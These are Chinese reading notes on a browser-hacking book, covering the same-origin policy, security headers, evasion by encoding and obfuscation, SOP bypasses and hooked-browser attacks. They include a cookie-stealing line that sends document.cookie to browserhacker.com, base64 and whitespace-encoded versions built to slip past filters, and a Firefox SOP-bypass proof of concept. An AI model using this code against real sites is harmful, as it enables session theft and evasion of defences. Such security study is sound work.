读书笔记-02-黑客攻防技术宝典-浏览器实战篇
黑客攻防技术宝典-浏览器实战篇
第1章 浏览器知识
同源策略
浏览器中最重要的安全措施就是同源策略 (Same Origin Policy,SOP)。同源策略用于限制不同来源的资 源之间的交互。
同源策略的含义就是对于不同的页面,如果它们的主机名、协议和端口都相同,那它们就是同一来源的。 如果上述三个属性中有任何一个不一样,那就不能算是同源了。而同一来源的资源,即主机名、协议和端 口都相同的资源之间的交互,是不受限制的
最初,同源策略只适用于外部资源,后来才扩展到包含其他来源的资源。比如,使用file://协议访问本地 文件,使用chrome://协议访问浏览器相关的资源等。除了这两个协议之外,现在的浏览器还支持其他一些 协议。
脚本
JavaScript
VBScript
DOM
DOM,即document object model(文档对象模型),是浏览器中的一个基础性概念。DOM是在浏览器中操 作HTML或XML文档的API,使用脚本语言可以通过DOM提供的对象操作HTML元素。
DOM是为JavaScript这样的脚本语言而定义的。DOM规范定义了通过脚本操作实时文档的方法,即浏览器 中运行的脚本可以动态读取或修改网页内容。这样一来,网页可以不经过服务器就更新自己的内容,而且 也不用用户参与。
渲染引擎
渲染引擎 (rendering engine)在浏览器里有很多不同的称呼,比如布局引擎 (layout engine)或浏览器引 擎 (web browser engine) 。本书不区分这些名字,将它们视为意思相同。
渲染引擎是浏览器的核心组件,负责把数据转换为用户在屏幕上可以看到的样式。浏览器可以把HTML、 图片和CSS综合起来,共同决定用户在浏览器中看到的最终产品是什么样子。正是这些引擎让用户能够看 到图形。说到图形,实际上也有只解析文本的渲染引擎,比如Lynx和W3M。
Web上的渲染引擎有很多种 。本书涉及的图形渲染引擎包括WebKit、Blink、Trident和Gecko
1、WebKit
WebKit是最受欢迎的渲染引擎,很多浏览器都在用。最著名的是苹果的Safari,还有以前的谷歌Chrome也 用过它。应该说,WebKit是当今最流行的渲染引擎之一 。
WebKit是最受欢迎的渲染引擎,很多浏览器都在用。最著名的是苹果的Safari,还有以前的谷歌Chrome也 用过它。应该说,WebKit是当今最流行的渲染引擎之一 。
2、Trident
Trident是微软开发的渲染引擎,也叫MSHTML。IE使用的Trident是闭源的,这一点不难想见。Trident算是 第二流行的渲染引擎。
3、Gecko
Firefox是使用Gecko开源渲染引擎的最主要的软件。Gecko应该是排在WebKit和Trident之后位居第三的渲 染引擎。
Gecko是网景公司20世纪90年代为其浏览器Netscape Navigator开发的一个渲染引擎。目前,Gecko主要用在 Mozilla基金会和Mozilla公司开发的一些应用中,最主要的就是Firefox浏览器。
4、Presto
Presto(在本书写作时)是Opera的渲染引擎。但Opera团队在2013年宣布将很快放弃其自家的Presto,迁移 至WebKit Chromium 。WebKit Chromium后来改名为Blink(后面会介绍)。
5、Blink
2013年,谷歌宣布从WebKit分支出来,创建了新的Blink渲染引擎。Blink最初致力于更好地支持Chrome的 多进程架构,降低该浏览器的内部复杂度。这个渲染引擎能否像WebKit那样走向辉煌,我们可以拭目以 待。但谷歌关于削减其不必要功能的提议,确实是一个好兆头。
Web存储
Web 存储(Web storage)又称DOM 存储(DOM storage),原来是HTML5规范的一部分,现在已经剥离 出来。可以把Web存储看成超级cookie。
localStorage
sessionStorage
跨域资源共享
跨域资源共享 ,即CORS(cross-origin resource sharing),是一个让来源忽略同源策略的规范。在最宽松 的配置下,Web应用可以通过XMLHttpRequest 跨域访问任何资源。服务器通过HTTP首部通知浏览器它 是否接受访问。
CORS的一项核心内容就是给Web服务器的HTTP响应首部增加了以下字段:
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, GET
如果浏览器向某服务器发送了跨域XMLHttpRequest 请求,而该服务器的响应首部并不包含以上字段, 则这个跨域请求就会失败,即不能访问该服务器响应的内容。这其实就是与同源策略一致。然而,如果 Web服务器返回了前面的首部,那么现代浏览器就会遵循CORS规范,允许对该来源响应内容的访问。
HTML5
HTML5是未来,其实更应该说是现在。虽然这个标准还在发展,但现代浏览器已经实现其核心功能。你 现在使用的浏览器很可能已经支持HTML5的很多功能了。
HTML5是HTML的新版本,大幅增强了原有功能,进而增强了用户体验。
从安全角度来说,最明显的变化就是攻击面增大了。HTML5新增的很多方法暴露了HTML4没有暴露过的 漏洞。当然,这样一样可用的功能也增多了。结果就是被成功攻击的风险也增大了。但这是任何技术进步 都不可避免的,不能成为HTML停滞不前的理由。
1、WebSocket
WebSocket是一种浏览器技术,利用它可以在浏览器与服务器之间打开一条即时响应的全双工信道。这样 一来,不使用服务器轮询也可以实现高标准的事件驱动系统。
WebSocket替代了Comet 等基于Ajax的服务器端推送技术。但Comet需要客户端库,WebSocket API则完 全是现代浏览器中的本地技术。包括IE10在内的所有现代浏览器都原生支持WebSocket,只有Opera Mini和 安卓的原生浏览器例外。
2、Web Worker
Web Worker之前的JavaScript代码都是单线程执行的。而要想实现并发,开发者就要依赖setTimeout() 和setInterval() 。
HTML5新增了Web Worker,可以看作在浏览器后台运行的线程。有两种Web Worker:一种可以在同一来 源的资源间共享,另一种只能与创建它的函数通信。
虽然这个API也有一些局限,但仍然给开发人员提供了更多的灵活性。当然,攻击者因此也有了更多方式 对浏览器发起攻击。
3、操作历史
以前,浏览器只要跟踪用户点了哪个链接才跳到新页面就行了。今天,点击链接可能会导致脚本执行并渲 染页面,而这被视为用户体验的一个重要里程碑。
HTML5提供了操作历史记录的很多方法。使用历史对象,脚本可以添加或删除位置,也可以在历史链中 向前或向后移动当前页面。
4、WebRTC
WebRTC,即Web Real-Time Communication(Web实时通信),是HTML5运用JavaScript能力的一个进步。 使用WebRTC可以实现浏览器之间的互相通信,而且延迟很低,但要实现富媒体的实时交互,必须有高带 宽支持。
在本书写作时,支持WebRTC的浏览器有最新版本的Chrome、Firefox和Opera,这些浏览器都原生支持 WebRTC。WebRTC的功能包括直接访问相机和音频设备(用来支持视频会议)。这种实用但很容易被侵 入的技术显然也会面临很多潜在的安全威胁。好在WebRTC是一个开源的标准,要想实现透明分析并不困 难。
隐患
“隐患”(vulnerability)这个词指代一个抽象因而又很复杂的主题。不难想见,我们之所以写作出版这本 书,正是因为浏览器有所谓的“隐患”存在。
HTTP头部
HTTP头部增加了很多安全特性。因为关于请求和响应的指令都放在HTTP首部,所以服务器通过它来指示 浏览器加强安全防卫是自然而然的。
1、内容安全策略
关于XSS的内容将在第2章详细讨论,这里为了解释清楚CSP(Content Security Policy,内容安全策略), 需要简单提及它。CSP是为了降低XSS隐患而诞生的,为此它定义了指令与内容的差别。
服务器会发送CSP HTTP首部Content-Security-Policy或X-Content-Security-Policy,以规定可以从哪里加载脚 本,同时还规定了对这些脚本的限制,比如是否允许执行JavaScript的eval() 函数。
2、安全cookie标志
过去,HTTP和HTTPS都可以发送cookie,不会加以区分。但这样有可能影响与浏览器建立的会话的安全 性。通过HTTPS建立的安全会话暗号 (token)有可能被攻击者通过标准HTTP请求获取。
这就是secure cookie标志希望一蹴而就解决的问题。这个标志的主要目的就是告诉浏览器不要通过任何不 安全的渠道发送cookie,从而确保敏感的会话暗号无论何时何地都处于安全保护之中。
3、HttpOnly cookie标志
HttpOnly是另一个应用给cookie的标志,而且所有现代浏览器都支持它。HttpOnly标志的用途是指示浏览 器禁止任何脚本访问cookie内容,这样就可以降低通过JavaScript发起的XSS攻击(详见第2章)偷取cookie 的风险
4、X-Content-Type-Options
浏览器可以使用各种检测技术判断服务器返回了什么类型的内容。然后,浏览器会执行一些与该内容类型 相关的操作。而nosniff 指令可以禁用浏览器的上述行为,强制浏览器按照Content-type首部来渲染内 容。
举个例子,如果服务器给一个script 标签返回的响应中带有nosniff 指令,那么除非响应的MIME类型 是application/javascript (或其他几个字符串),否则浏览器会忽略响应内容。对Wikipedia之类 (允许上传)的网站来说,能做到这一点非常重要。
5、Strict-Transport-Security
这个HTTP首部指示浏览器必须通过有效的HTTPS通道与网站通信。如果是一个不安全的连接,用户不可 能接受HTTPS错误并继续浏览网站。相反,浏览器会解释错误,并且不允许用户继续浏览。
6、X-Frame-Options
X-Frame-Options HTTP首部用于阻止浏览器中的页面内嵌框架。浏览器在看到这个首部后,应该保证不把 接收到的页面显示在一个IFrame中。
制定这个首部的目的是防止发生界面伪装 (UI redressing)攻击,其中之一就是点击劫持 (clickjacking)。这种攻击是把诱导页面放到一个完全透明的前景框架窗口中,而用户以为自己点击的是 下方不透明的(被攻击的)页面,实际上点击的却是透明的前景(诱导)页面。
X-Frame-Options首部可以防止一部分界面伪装攻击
反射性XSS过滤
这个浏览器安全特性试图检测、清除和阻止第2章将会介绍的反射型XSS (Reflected XSS)。浏览器会尝 试被动地发现已经成功的反射型XSS攻击,然后尝试清除响应中的脚本,更多的时候是阻止它们执行。
沙箱
沙箱 (sandbox)是一个解决现实问题的折中方案。基本前提是浏览器会遭受威胁,并且可能被攻击者控 制。这还用说吗?!最简单也最实际的说法,就是开发者不可避免地会写出隐患代码来。
沙箱并不是一个新点子,其他软件开发领域也有这个思想。比如,Sun公司对可信Solaris采取区域划分措 施,而FreeBSD有Jails。对资源访问的限制取决于进程权限。
1、浏览器沙箱
很多层面都可以使用沙箱机制。比如,可以应用在内核级别,把不同用户隔离开;可以应用在硬件级别, 实现内核与用户空间的权限分离。
浏览器沙箱属于用户空间程序中最高层次的沙箱,它隔离的是操作系统赋予浏览器的权限和在浏览器中运 行的子进程的权限
要想完全拿下浏览器,至少要两步。第一步是找到浏览器功能上的漏洞,第二步就是突破沙箱。后者也叫 绕开沙箱 (sandbox bypass)。
在有的浏览器中,沙箱策略体现在用不同的进程打开不同的网站,让恶意网站很难影响其他网站乃至操作 系统。这种沙箱同样也应用于插件和扩展,比如把PDF渲染进程独立出来。
绕开沙箱能够得逞,通常是因为编译后的代码 种类庞杂,而且攻击者企图破坏整个进程。这种情况下沙 箱有效性的标志就是它能否通过检验,即能否阻止被破坏的执行路径取得全部进程的权限。
2、IFrame沙箱
作为一种机制,可以使用IFrame显示来自不同来源不被信任的内容,有时候也可以用于显示来自相同来源 但不被信任的内容。比如,Facebook的社交媒体部件 就是一个例子。利用IFrame干坏事并不新鲜,浏览 器厂商很长时间以来一直致力于设置各种防范措施,降低这个家伙对浏览器造成的威胁。
HTML5规范也提出了一个IFrame沙箱建议,而且已经被现代浏览器支持。开发者对它只有最低限度的权 限。沙箱IFrame指的是给这个嵌入的帧添加一个HTML5属性。
添加这个属性后,就不能在其中使用表单、执行脚本,也不能导航到顶层页面,而且只能限于与一个来源 通信。施加于每一个父框架的限制,都会被嵌在其中的子框架自动继承。
反网络钓鱼和反恶意软件
通过伪造在线内容(包括电子邮件)窃取证书等个人信息的行为,一般称为网络钓鱼 (phishing)。很多 组织都会公布钓鱼网站的信息,而现代浏览器可以利用这些信息
混入内容
所谓混入内容 (mixed content)网站,是指某个来源使用HTTPS协议,然后又通过HTTP请求内容。换句 话说,所有页面内容都不是通过HTTPS发送的。
不通过HTTPS传输的内容有可能被修改,使得任何加密数据的措施形同虚设。如果通过未加密的通道传输 的是脚本,那么攻击者就可能在数据流中注入指令,进而破坏浏览器与服务器间的交互
核心安全问题
浏览器安全特性的一度扩张,奠定了如今既广阔又复杂的局面。传统网络安全一般依赖外围或边界防御设 施的部署与维护,比如防火墙。随着时间推移,这些设备似乎要把除了基本流量之外的一切都过滤掉。
对网络的管控虽然越来越严密,但访问信息的需求一点没有减少,投入实际使用的Web技术(相当多流量 走的都是80或443端口)也越来越多。实际上,防火墙非常有效地起到了限流的作用,而只给我们剩下了 HTTP流量。日益增多的SSL VPN技术取代过去的IPSEC VPN的应用就是一个很好的例子。
当然,防火墙所做的就是把所有网络流量都归总到两个端口上:80和443。这样的流量迁移极大依赖于浏 览器的安全模型。
攻击面
第2章 初始控制
第3章 持续控制
躲避检测
躲避Web应用防火墙、Web代理和客户端启发式防病毒技术的检测,是一个猫捉老鼠的游戏。安全研究者 经常发现新的躲避技术,可以在某个时间段内使用。而在该技术广为人知之后,防御者就会拿出对应的检 测技术,这种躲避技术也就失效了。把这个过程转换成伪代码,如下所示:
loop
develop_evasion()
use_it_in_the_wild()
sleep 10
defenders_become_aware()
sleep 20
defenders_implement_detection()
end
使用编码躲避
第一种也是最简单的隐藏代码的方式就是对其编码。这里所说的编码或解码,指的是把代码从一种格式转 换成另一种格式。基于浏览器的编码和技术有很多。其中一些很简单,就是使用base64编码纯文本字符 串。还有一些高级点儿,依赖JavaScript语言的高级特性,比如非数字字母编码
1、base64编码
有一种常见的检测恶意JavaScript的技术,使用基于正则表达式的过滤器,搜索eval 、 document.cookie 或其他可能用于恶意目的的关键字。如果你想盗取一个Web应用的cookie,且该 cookie没有被标记为HttpOnly,那可以执行这行代码:
location.href='http://browserhacker.com?c='+document.cookie
这行代码会把cookie发给你的网站。可惜的是,原来站点的过滤程序可能会检测对document.cookie 的 引用并将其过滤掉。为了隐藏document.cookie ,可以使用base64对其编码,这样攻击方式就变成了:
eval(atob("bG9jYXRpb24uaHJlZj0naHR0cDovL2F0dGF"+
"ja2VyLmNvbT9jPScrZG9jdW1lbnQuY29va2ll"));
但基于正则表达式的过滤器还是会阻止它,因为关键字eval 还在黑名单中。不过,访问window 对象的 方法有很多种,通过它们可以使用不同的语句来实现eval 的行为,比如:
[].constructor.constructor("code")();
另一种方法是使用setTimeout() 或setInterval() 函数(在较新的浏览器中甚至可以使用 setImmediate() ),它们都可以对JavaScript函数求值。注意,在使用setTimeout() 函数时,第二 个参数用于指定多少毫秒后调用这个函数,但它不是必需的。如果不指定,那么就会立即调用相应函数。 使用setTimeout() 时,最终代码会变成这样:
setTimeout(atob("bG9jYXRpb24uaHJlZj0naHR0cDovL2Jyb3"+
"dzZXJoYWNrZXIuY29tP2M9Jytkb2N1bWVudC5jb29raWU"));
这段代码绕过了前面提到的基于正则表达式的过滤器,也演示了将多种躲避技术结合起来使用的方法。 base64并非唯一的编码方法。还有很多其他可用的方法,比如URL编码、双URL编码、十六进制编码、 Unicode转义,等等。
打包JavaScript
打包或最小化JavaScript同样有助于躲避检测,特别是如果组合使用后面几节将要介绍的随机变量和 其他技术,效果会更好。最小化的过程涉及删除代码中所有不必要的字符,但不影响代码运行。而打 包则更类似于压缩,通常涉及缩短变量名和其他函数调用。以下面的代码段为例(后面还会介绍):
2、空白符编码
Kolisar在DEFCON 16上展示了一种很巧妙的编码技术,叫作空白符编码 (WhiteSpace encoding) 。这 个技术背后的思路是使用空白字符对ASCII值进行二进制编码。如果把Tab字符映射为0,把空格符映射为 1,就可以仅用这两个字符对数据进行编码。编码结果只有空白符,这也是这种技术名字的来由。很多自 动反模糊工具会忽略空白符,因此这种技术很容易让反模糊无效。
可以使用下面的示例Ruby实现生成编码的JavaScript,然后再在攻击中使用:
def whitespace_encode(input)
output = input.unpack('B*')
output = output.to_s.gsub(/[\["01\]]/, \
'[' => '', '"' => '', ']' => '', '0' => "\t", '1' => ' ')
end
encoded = whitespace_encode("alert(1)")
File.open("whitespace_out.js", 'w'){|f| f.write(encoded)}
试一下就知道,传入whitespace_encode() 函数的内容会被转换成二进制表示,然后0再被映射为 Tab,1再被映射为Space。结果会被写入一个新文件,方便复制粘贴。这段代码需要一个引导程序,才能 正确解码和对传入的内容进行求值。下面的JavaScript实现包含了保存有前面编码结果的变量 whitespace_encoded :
// 如果从这里复制粘贴代码,Tab可能无效
// 确保你是在尝试browserhacker.com的代码片段
var whitespace_encoded = " ";
function decode_whitespace(css_space) {
var spacer = '';
17
18
18
for(y = 0; y < css_space.length/8; y++){
v = 0;
for(x = 0; x < 8; x++){
if(css_space.charCodeAt(x+(y*8)) > 9){
v++;
}
if(x != 7){
v = v << 1;
}
}
spacer += String.fromCharCode(v);
}return spacer;
}
var decoded = decode_whitespace(whitespace_encoded)
console.log(decoded.toString());
window.setTimeout(decoded);
这个decode_whitespace 函数用于解码whitespace_encoded 变量的内容,其中包含使用前面的 Ruby脚本生成的空白符。解码过程逐个字节地重构了数据字符。String.from CharCode 用于返回原 始字符串。最后,再使用setTimeout 对解码后指令的字符串表示求值,最后执行代码。
3、非数字字母JavaScript
使用模糊躲避
前几节介绍了编码的原理,以及怎么通过它们隐藏JavaScript代码。模糊作为另一种隐藏JavaScript代码的 方法,在与编码共同使用时,能够更加有效地绕过网络过滤器。这些技术都是非常常用的。来自 BlackHole 等利用工具包的客户端攻击,经常会利用模糊加编码来隐藏JavaScript。以下几小节将介绍几 种让你的代码不容易被检测到的技术。
1、随机变量和方法
服务器端多态化
混合对象表示法
// 如果要看很多JavaScript代码,我们通常习惯于用点访问属性,而不习惯于用方括号 。但对语言本身来说,这两种表示法是等价的。
// 前面的代码使用的是点表示法。比如,先调用window 对象,然后是malware 对象,最后是malware 对象的属性:
window.malware.exploits[0];
时间延迟
var timeout = 10000;
var interval = new Date().getSeconds();
function timer(){
var s_interval = new Date().getSeconds();
var diff = s_interval - interval;
if(diff == 10 && diff > 0) key = diff + "aaa"
if(diff == -10 && diff < 0) key = diff + "bbb"
decrypt(key);
}
function decrypt(key){
// 加密程序
alert(key);
}
setTimeout("timer()", timeout);
混合其他上下文内容
<body>
<div id="hidden_div">
<p>key</p>
</div>
</body>
function decrypt(key){
// 加密程序
alert(key);
}
var key = document.getElementById('hidden_div').innerHTML;
var key2 = location.href.split("#")[1];
decrypt(key + key2);
使用callee属性
使用JavaScript引擎的奇怪躲避
第4章 绕过同源策略
SOP,即同源策略,恐怕是Web领域中最重要的安全机制了。可惜不同浏览器对它的实现有很大的差异。 如果SOP不起作用,或者说被绕过去了,那么万维网的核心安全机制就失效了。
理解同源策略
SOP把拥有相同主机名、协议和端口的页面视为来自同一个来源。如果这三个属性中的任何一个不一样, 那就是来自不同源的资源。来自同样的主机名、协议和端口的资源之间的交互不受限制。
SOP最初只是针对外部资源所作的规定,但后来就扩展到了其他类型的来源,其中包括使用file 访问本 地文件和使用chrome 访问浏览器相关的资源。
1、SOP与DOM
在决定JavaScript及其他协议如何访问DOM时,需要评估URL的三个部分:主机名、协议和端口。如果两 个站点拥有相同的主机名、协议和端口,那么就可以访问DOM。唯一的例外是IE,它在授权DOM访问时 只验证主机名和协议。
对于所有脚本都来自同一来源的情况,这没问题。但很多时候,同一根域名下面可能会有其他主机,该主 机需要访问源页面的DOM。比如,对于一系列使用中心认证服务器的站点,store.browservictim.com可能 需要通过login.browservictim.com来认证。
此时,这些站点可以使用document.domain 属性,允许同一域名下的其他站点访问DOM。要允许来自 login.browservictim.com的代码访问store.browservictim.com中的表单,开发人员可以为同一根域名的两个站 点都设置document.domain属性:
document.domain = "browservictim.com"
DOM中有了这条声明,SOP就对根域名下的所有页面开放了。换句话说,属于browservictim. com域名的 任何页面,都可以访问当前页面的DOM了。不过,设置这些值的时候有一些限制。一旦SOP对根域名开 放,就不能再设防了。
为了演示这一点,可以尝试对根域名设置document.domain 属性。然后,再尝试施加限制。可是,在 针对根域名放开SOP之后,再想限制回去,就会引发错误:
// 当前域: store.browservictim.com
document.domain = "browservictim.com"; // Ok
// 当前域: browservictim.com
document.domain = "store.browservictim.com"; // Error
在这样放开SOP之前,开发人员应该了解这样做的可能后果。如果是运营环境下,有人上线了 wikidev.browservictim.com,那么这个新站点中的漏洞就会危及store.browservictim.com。也就是说,如果攻 击者能够利用未打补丁的漏洞,把恶意代码上传到wikidev子域,那么该代码就拥有了访问登录站点的权 限。结果可能是泄露信息或XSS、XSRF和其他类型的攻击。
2、SOP与CORS
默认情况下,如果使用XMLHttpRequest对象 (XHR)向不同来源发送请求,那你就会读不到响应。但 是,请求还是会到达目标网站。对跨域请求来说,这是一个非常有用的特性
SOP阻止你读取HTTP响应首部或主体。而放开SOP,允许XHR跨域通信的一个办法,就是使用CORS。如 果browserhacker.com源返回以下响应首部,那么browservictim.com的每个子域都会打开与 browserhacker.com的双向通信渠道
Access-Control-Allow-Origin: *.browservictim.com
Access-Control-Allow-Methods: OPTIONS, GET, POST
Access-Control-Allow-Headers: X-custom
Access-Control-Allow-Credentials: true
第一个HTTP响应首部很好理解,其他几个分别指定了请求可以使用OPTIONS 、GET 或POST 方法,并且 要包含X-custom首部。另外要注意,Access-Control-Allow-Credentials首部允许对资源的认证通信。可以通 过以下代码片段来解释:
var url = 'http://browserhacker.com/authenticated/user';
var xhr = new XMLHttpRequest()
xhr.open('GET', url, true);
xhr.withCredentials = true;
xhr.onreadystatechange = do_something();
xhr.send();
前面的例子要取得/authenticated/user资源,要求通过凭证访问。而将withCredentials 设置为true , 就可以启用JavaScript认证。
3、SOP与插件
理论上讲,如果插件来自http://browserhacker.com:80/,那它就只能访问http://browserhacker.com:80/。而在 实践中,事情并不那么简单。正如本章所要讲的,Java、Adobe Reader、Adobe Flash和Silverlight等都实现 了SOP,但多数都缺乏一致性,因此过去出现了各式各样的绕过SOP的技术。
每一种主要的浏览器插件对SOP都有自己的实现方式,比如某些版本的Java认为,只要两个域的IP地址一 样,那它们就是同源的。在虚拟主机的环境下,多个域名可能对应着同一个IP地址,那Java的这个实现几 乎是致命的。
4、通过界面伪装理解SOP
界面伪装 (UI redressing),简单地说,就是通过修改用户界面的视觉元素,达到掩盖实施恶意活动的目 的。在一个可见的按钮上面放一个透明的提交按钮,单击后执行恶意操作,或者改变光标位置,让用户的 移动或单击操作不符合自己的预期,这些都属于界面伪装。界面伪装攻击一直是一种成功的技术,本章后 面会讲到,Facebook和其他流行网站都遭到过这种攻击。
界面伪装攻击绕过SOP的方式不一样。其中一些(漏洞已经修复)依赖这样一个事实:当从主窗口到内嵌 框架,内嵌框架之间,以及窗口之间执行拖放操作时,不强制应用SOP。另一些则依赖在请求查询网页源 代码时,不强制应用SOP。
5、通过浏览器历史理解SOP
获取浏览器历史可能侵害终端用户的隐私。
其中一些这样的攻击依赖于经典的SOP实现缺陷,比如http协议可以访问其他协议(browser、about或 mx)。这些攻击可以在Avant和Maxthon这两个没那么有名,但在中国有很多用户的浏览器中得手。
另一些更复杂的攻击涉及利用SOP在加载跨域资源时的不规范问题。这些攻击可用于揭示浏览器之前访问 过的网站。
绕过SOP技术
1、在Java中绕过SOP
查一查Java 6和Java 7的文档,特别是URL 对象的**equals 方法** ,会看到如下表述:“如果两个主机名可以 解析为同一个IP地址,则将它们看成同一个主机……”显然,这是Java 中SOP实现的漏洞(本书写作时还 没有修复)。在虚拟主机s环境中,这个漏洞是非常容易利用的,因为同一台服务器和同一个IP可能会对应 数百个域名。
2、在Adobe Reader中绕过SOP
Adobe Reader作为浏览器插件被爆出很多安全漏洞,因此声名狼藉。由于溢出和“Use After Free”缺陷 等 经典问题,导致了似乎不计其数的任意代码执行机会。有关直接攻击Adobe Reader,我们将在8.3.5节再讨 论,这里更重要的是理解这个插件中的缺陷是怎么让绕过SOP成为可能的。
大家知道,Adobe Reader PDF解析器理解JavaScript 。这一点经常会被恶意软件利用,在PDF中隐藏恶意 代码。
3、在Adobe Flash中绕过SOP
Adobe Flash中有crossdomain.xml文件机制。与其他应用一样,这个文件控制Flash可以从哪些站点取得数 据。虽然这个文件只应包含受信任的站点,但一些宽泛的crossdomain.xml文件也经常出现。下面是一个例 子:
<?xml version="1.0"?>
<cross-domain-policy>
<site-control permitted-cross-domain-policies="by-content-type"/>
<allow-access-from domain="*" />
</cross-domain-policy>
4、在Silverlight中绕过SOP
Microsoft的Silverlight插件与Flash采取相同的SOP策略。为了实现跨域通信,站点需要发布一个名为 clientaccess-policy.xml的文件,包含以下内容:
<?xml version="1.0" encoding="utf-8"?>
<access-policy>
<cross-domain-access>
<policy>
<allow-from>
<domain uri="*"/>
</allow-from>
<grant-to>
<resource path="/" include-subpaths="true"/>
</grant-to>
</policy>
</cross-domain-access>
</access-policy>
5、在IE中绕过SOP
在IE中绕过SOP的方案也不止一种。比如,在Internet Explorer 8 Beta 2(包括IE6和IE7)中,对 document.domain 的实现都存在绕过SOP的漏洞 。利用其中的缺陷很简单,Gareth Heyes演示过 , 就是简单地覆盖document 对象和domain 属性。
var document;
document = {};
document.domain = 'browserhacker.com';
alert(document.domain);
如果是在最新的浏览器中运行以上代码,可以在JavaScript控制台中看到违反SOP限制的错误。但是,在旧 版本的IE中就不会有问题。通过在XSS中利用以上代码,就可以绕过SOP,与其他源进行双向通信。
6、在Safari中绕过SOP
对SOP而言,不同的协议就是不同源。因此,http://localhost与file://localhost不同源。有人因此会推断, SOP对不同的协议会一视同仁。但正如本节要讲的,对file协议来说,还是有一些值得注意的例外,因为 访问本地文件通常需要更高的权限。
7、在Firefox中绕过SOP
2012年10月,Gareth Heyes发现了一个在Firefox中绕过SOP的绝妙方法 。因为漏洞实在太严重,所以 Mozilla决定在修复漏洞之前,不让用户从他们的服务器上下载Firefox 16 。考虑到之前的版本并未受到 攻击,Mozilla假设该漏洞是由该版本升级引入,并且没有在对Firefox 16进行回归测试时发现。这个漏洞 会导致在SOP的限制之外,未经授权访问window.location 对象。以下是Heyes最初的概念验证 (Proof of Concept ,PoC)代码:
<!doctype html>
<script>
function poc() {
var win = window.open('https://twitter.com/lists/', 'newWin',
'width=200,height=200');
setTimeout(function(){
alert('Hello '+/^https:\/\/twitter.com\/([^/]+)/.exec(
win.location)[1])
}, 5000);
}
</script>
<input type=button value="Firefox knows" onclick="poc()">
在你控制的源(比如browserhacker.com)中执行前面的代码,而且有一个标签页登录了Twitter,就可以发 动这种攻击。执行后会打开一个新窗口,加载https://twitter.com/lists。Twitter随后自动重定向到 https://twitter.com//lists(其中user_id是你的Twitter句柄)。5秒钟后,exec 函数会触发正则表达 式对window.location 对象进行解析(漏洞就在这里,因为不应该能跨域访问)。于是Twitter的句柄就 会显示在警告框里面。
8、在Opera中绕过SOP
看一看Opera稳定版12.10的修改日志 ,会发现各种修复的安全漏洞。在这些补丁里 ,有一个针对的就 是Heyes发现的绕过SOP的方法 。这个漏洞的关键是Opera在重写原型的时候不会强制贯彻SOP,所谓重 写原型指的是重写IFrame位置对象的构造函数。
9、在云存储中绕过SOP
实施SOP过程中,出现问题的环节不限于浏览器及其插件。2012年,一些云存储服务也被发现了绕过SOP 的漏洞。这其中包括iOS中的Dropbox 1.4.6和安卓中的2.0.1版 ,以及iOS中的Google Drive 1.0.1版 。这 些服务可以把本地文件存储并同步到云中,目的是安装了Dropbox或Google Drive客户端的设备可以随处访 问这些文件。
10、在CORS中绕过SOP
虽然CORS是放松SOP管制的一种好办法,但如果对放松管理的策略缺乏理解,那很容易出现配置错误。 比如,下面就是一种可能的错误配置:
Access-Control-Allow-Origin: *
利用绕过SOP技术
理解了SOP和绕过SOP的技术之后,接下来该看看如何在实践中加以利用了。
本节将告诉大家怎么利用前面一节介绍的绕过SOP的方案,把勾连浏览器作为自己的HTTP代理。甚至, 在防御型cookie标志和预防并发会话等Web应用安全机制启用的情况下,都可以成功。
这一节还将介绍几个界面伪装攻击,其中一些需要绕过SOP,另一些则直接起作用,因为SOP最初并不是 为了应对这些问题而设计的。

1、代理请求
控制某个源之后,就可以实施后续攻击了。利用被勾连的浏览器替你发送请求,可以实现代理请求,通过 被勾连的浏览器访问其他源。这样,可以利用被勾连浏览器的用户cookie(认证token),从而获得更多访 问权限。当然,就算不考虑绕过SOP,代理请求也是很有用的。
2007年,Ferruh Mavituna发布的XSS Tunnel ,也是一个利用勾连浏览器做HTTP代理的例子。后来, BeEF实现了这个概念,那就是Tunneling Proxy。此后,BeEF的Tunneling Proxy几经扩展,又支持了其他绕 过SOP的策略。通过XSS代理请求的基本原理是这样的。
(1) 一台服务器通过套接字监听攻击者的机器(代理后端)。它解析收到的HTTP请求,并将其转换成 AJAX请求,随时准备将该请求插入被勾连浏览器要执行的后续JavaScript代码中。
(2) 这些JavaScript代码随后通过第3章讨论过的某种通信渠道,被发送给被勾连的浏览器。
(3) 被勾连的浏览器执行这些代码时,就会发送相应的AJAX请求,而HTTP响应则被发送回代理后端。
(4) 代理后端去掉并调整各种首部(比如Gzip、Content-length等),再将响应发回到最初向代理发送HTTP 请求的客户端套接字。
第5章 攻击用户
人类通常被认为是信息链条中安全性最薄弱的一环。对于这种现象的成因,学界历来有许多猜测:是由于 我们固化的设计思路?还是由于在通信领域,我们的经验跟不上技术日新月异发展的脚步?又或者只是由 于我们(经常)错误地信任了通信对象?
内容劫持
在当前被勾连的浏览器中替换页面内容,是一种最简单但常常被忽视的攻击方法,用此方法可以诱导用户 访问经过特意构造的内容或触发特定的操作。如果你有权限执行指定的非同源JavaScript代码,那么就能 够获取到document 中全部的元素,也可以在页面中插入任意的内容。在诱导用户执行你指定的任意操作 时,这是一种非常隐蔽而且有效的方式。
捕捉用户输入
虽然修改页面内容可以协助欺骗目标用户执行危险的操作,但有时你根本无需修改页面中显示的内容,就 能够获取到一些敏感信息。DOM的功能除了在页面中展示可视化实体外,还包括设置和执行事件处理函 数。Web开发者可以利用这些特性去监听页面加载、鼠标点击和鼠标滑过等事件。
